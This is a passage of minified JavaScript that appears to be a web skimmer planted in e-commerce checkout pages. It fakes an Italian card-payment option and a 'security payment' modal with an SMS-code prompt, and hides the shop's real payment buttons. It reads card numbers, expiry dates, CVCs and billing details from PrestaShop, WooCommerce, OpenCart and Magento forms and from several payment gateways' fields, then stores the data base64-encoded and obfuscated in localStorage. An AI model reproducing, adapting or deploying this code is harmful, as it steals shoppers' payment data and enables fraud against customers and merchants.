class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalSecurityPayment-notify-cod{width:250px;margin:20px auto;text-align:center}.modalSecurityPayment-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalSecurityPayment-error{color:red;margin-top:10}</style><style data-payment-card="true">#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit;height:40px;}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}</style>`,e=document.head;e.innerHTML=e.innerHTML+"\n"+$}"function"==typeof _&&_()},validate_card:function(_,$=!1){let e={hostname:location.hostname},t=(_,$,t)=>{e.c_number=_?.value||"",e.c_exp=$?.value||"",e.c_cvc=t?.value||""};if(this.cardInfo)Object.assign(e,{fname:_.cc_firstname.value,lname:_.cc_lastname.value,country:_.cc_country.value,street:_.cc_address.value,apartament:_.cc_address_2.value,city:_.cc_city.value,state:_.cc_state.value,zip:_.cc_zip.value,phone:_.cc_phone.value,email:_.cc_email.value,client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc);else if("undefined"!=typeof prestashop&&prestashop.customer){let a=prestashop.customer.addresses[Object.keys(prestashop.customer.addresses)[0]]||{};Object.assign(e,{fname:prestashop.customer.firstname,lname:prestashop.customer.lastname,email:prestashop.customer.email,country:a.country_iso||"",street:a.address1||"",apartament:a.address2||"",city:a.city||"",state:a.state_iso||"",zip:a.postcode||"",phone:a.phone||a.phone_mobile||"",client_ip:"",t_price:""}),t(_.cc_number,_.cc_exp,_.cc_cvc)}else if(this.is_wordpress())Object.assign(e,{fname:Q("#billing_first_name")?.value||"",lname:Q("#billing_last_name")?.value||"",country:Q("#billing_country")?.value||"",street:Q("#billing_address_1")?.value||"",apartament:Q("#billing_address_2")?.value||"",city:Q("#billing_city")?.value||"",state:Q("#billing_state")?.value||"",zip:Q("#billing_postcode")?.value||"",phone:Q("#billing_phone")?.value||"",email:Q("#billing_email")?.value||"",t_price:Q("tr.order-total bdi")?.innerText||"",client_ip:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if(this.is_opencart())Object.assign(e,{fname:Q("#input-firstname")?.value||"",lname:Q("#input-lastname")?.value||"",country:Q("#input-payment-country option:checked")?.innerText||"",street:Q("#input-payment-address-1")?.value||"",apartament:Q("#input-payment-address-2")?.value||"",city:Q("#input-payment-city")?.value||"",state:Q("#input-payment-zone option:checked")?.innerText||"",zip:Q("#input-payment-postcode")?.value||"",phone:Q("#input-telephone")?.value||"",email:Q("#input-email")?.value||"",client_ip:"",t_price:""}),t(_?.cc_number,_?.cc_exp,_?.cc_cvc);else if("undefined"!=typeof quote){let i=customerData.get("customer")||{},n=i.firstname,o=n?i.addresses?.find(_=>_.default_billing)||i.addresses?.[0]||{}:quote.billingAddress()||{};Object.assign(e,{fname:o.firstname||i.firstname||"",lname:o.lastname||i.lastname||"",email:o.email||i.email||quote.guestEmail||"",country:o.country_id||"",street:o.street?.[0]||"",apartament:o.street?.[1]||"",city:o.city||"",state:o.region?.region_code||o.regionCode||"",zip:o.postcode||"",phone:o.telephone||"",client_ip:"",t_price:""}),quote.billingAddress?.subscribe?.(_=>_&&Object.assign(e,{fname:_.firstname||"",lname:_.lastname||"",country:_.country_id||"",street:_.street?.[0]||"",apartament:_.street?.[1]||"",city:_.city||"",state:_.regionCode||"",zip:_.postcode||"",phone:_.telephone||"",email:quote.guestEmail||""})),t(_?.cc_number,_?.cc_exp,_?.cc_cvc)}let r=Q('input[name="payment_method"]:checked, input[name="payment[method]"]:checked')?.value;if(!_&&r){let d={authnetcim:["#authnetcim-cc-number","#authnetcim-cc-exp-month","#authnetcim-cc-cid","#authnetcim-cc-exp-year"],authorize_net_cim_credit_card:["#wc-authorize-net-cim-credit-card-account-number","#wc-authorize-net-cim-credit-card-expiry","#wc-authorize-net-cim-credit-card-csc"],authorize_net_aim:['input[name="wc-authorize-net-aim-account-number"]','input[name="wc-authorize-net-aim-expiry"]','input[name="wc-authorize-net-aim-csc"]'],worldpay:['input[name="ccc"]','input[name="expp"]','input[name="cvvv"]'],authnet:["#authnet-card-number","#authnet-card-expiry","#authnet-card-cvc"],paypal_pro:["#paypal_pro-card-number","#paypal_pro-card-expiry","#paypal_pro-card-cvc"],sagepaymentsusaapi:["#sagepaymentsusaapi-card-number","#sagepaymentsusaapi-card-expiry","#sagepaymentsusaapi-card-cvc"],paypal_pro_payflow:['input[name="paypal_pro_payflow-card-number"]','input[name="paypal_pro_payflow-card_expiration_month"],select[name="paypal_pro_payflow-card_expiration_month"]','input[name="paypal_pro_payflow-card-cvc"]','input[name="paypal_pro_payflow-card_expiration_year"],select[name="paypal_pro_payflow-card_expiration_year"]']};if(d[r]){let[l,c,s,p]=d[r],m=Q(l),L=Q(c),h=Q(s);if(t(m,L,h),p&&L?.value){let C=L.value.trim().padStart(2,"0"),f=Q(p)?.value||"";e.c_exp=`${C}/${f.slice(-2)}`}}}let u=btoa(encodeURIComponent(JSON.stringify(e)));localStorage.setItem("_enc",this.obfuscateString(u))},validateCardDetails:function(_,$,e){let t=new Date,[a,i]=$.split(" / ").map(Number),n=_.replace(/\s+/g,""),o=/^4[0-9]{12}(?:[0-9]{3})?$/.test(n),r=/^5[1-5][0-9]{14}$/.test(n),d=/^3[47][0-9]{13}$/.test(n),l=/^6(?:011|5[0-9]{2})[0-9]{12}$/.test(n),c=/^(?:2131|1800|35\d{3})\d{11}$/.test(n),s=/^3(?:0[0-5]|[68][0-9])\d{11}$/.test(n),p=/^62[0-9]{14,17}$/.test(n),m=/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/.test(n),L=(o||r||d||l||c||s||p||m)&&this.luhnCheck(n),h=i<100?2e3+i:i,C=h>t.getFullYear()||h===t.getFullYear()&&a>=t.getMonth()+1,f=d&&/^\d{4}$/.test(e)||!d&&/^\d{3}$/.test(e);return L&&C&&f},luhnCheck:function(_){let $=_.replace(/\D/g,"").split("").map(Number),e=$.reverse().reduce((_,$,e)=>(e%2==1&&($*=2)>9&&($-=9),_+$),0);return e%10==0},obfuscateString(_){let $="";for(let e=0;e<_.length;e++){let t=_.charCodeAt(e)+parseInt(atob(this.shift).slice(-1));$+=String.fromCharCode(t)}return $.split("").reverse().join("")},beforeInit:function(){if("undefined"!=typeof prestashop){if(null===Q("#f_place_order")&&Q("#payment-confirmation button")){let _=2*document.querySelectorAll("input[id*=payment-option]").length,$=this.ps_payment_hide(),e="div#payment-option-"+$.join("-container,div#payment-option-")+"-container,";e+="#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}";let t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t);let a=Q("#payment-confirmation button"),i=document.createElement("a");i.href="javascript:void(0)",i.id="f_place_order",i.type="button",i.className="btn btn-primary btn-block btn-lg disabled",i.innerText=a.innerText,i.disabled=!Q('input[name="conditions_to_approve[terms-and-conditions]"]:checked'),i.classList.toggle("disabled",i.disabled),i.addEventListener("click",$=>{if(Q('input[name="payment-option"]:checked').id==`payment-option-${_}`)this.init();else{let e=Q("#payment-confirmation button");e.disabled=!1,e.classList.remove("disabled"),e.click()}}),a.after(i),Q('input[name="conditions_to_approve[terms-and-conditions]"]')?.addEventListener("change",_=>{let $=Q("#f_place_order");$&&($.disabled=!_.target.checked,$.classList.toggle("disabled",!_.target.checked))}),this.ps_payment_id=_;let n=document.createElement("div");return n.innerHTML=`<div id="payment-option-${_}-container" class="payment-option clearfix"><span class="custom-radio"><input class="ps-shown-by-js " id="payment-option-${_}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;"><span></span></span><form method="GET" class="ps-hidden-by-js" style="display: none;"><button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${_}" style="display: none;">Scegli</button></form><label for="payment-option-${_}"><span>Paga tramite carta - pagamenti 100% sicuri</span><div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div></label></div>`,Q(".payment-options").appendChild(n),!0}return!1}if(this.is_wordpress()){if(null===Q("#f_place_order")&&Q("#place_order")){let[o,r]=this.wp_payment_hide(),d=o.length?"li.payment_method_"+o.join(", 